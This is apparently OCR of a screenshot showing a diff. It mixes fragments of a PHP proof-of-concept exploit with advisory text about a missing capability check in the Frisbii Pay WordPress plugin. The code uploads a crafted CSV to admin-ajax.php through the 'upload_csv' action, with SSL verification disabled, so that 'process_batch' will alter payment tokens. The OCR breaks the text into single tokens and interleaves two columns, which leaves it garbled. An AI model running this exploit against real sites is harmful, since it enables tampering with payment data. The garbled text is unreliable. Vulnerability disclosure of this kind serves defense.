
// Create a temporary CSV file
+
‘process_batch’ functions
$csv_file
=
tempnam
(
sys_get_temp_dir
(
)
,
'expl
+
file_put_contents
(
$csv_file
,
$csv_data
)
;
without capability checks. An
+
+
attacker can send a POST
// Step 3: Upload CSV via upload_csv AJAX act
+
request to admin-ajax.php with
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
+
the ‘upload_csv’ action to upload
$ch
=
curl_init
(
)
;
+
curl_setopt_array
(
$ch
,
array
(
+
a crafted CSV file, then trigger
CURLOPT_URL
=>
$ajax_url
,
‘process_batch’ to update
CURLOPT_RETURNTRANSFER
=>
true
,
payment tokens and metadata in
CURLOPT_POST
=>
true
,
the database.
CURLOPT_POSTFIELDS
=>
array
(
@@ -379,6 +423,14 @@
'action'
=>
'upload_csv'
,
Who is affected by this
'migration_file'
=>
new
CURLFile
(
$csv
)
,
vulnerability?
CURLOPT_COOKIEFILE
=>
$cookie_jar
,
+
Affected Users
CURLOPT_SSL_VERIFYPEER
=>
false
+
)
)
;
+
Any WordPress site using the
$upload_response
=
curl_exec
(
$ch
)
;
+
$upload_http_code
=
curl_getinfo
(
$ch
,
CURLINF
+
Frisbii Pay plugin version 1.8.9 or
$upload_error
=
curl_error
(
$ch
)
;
+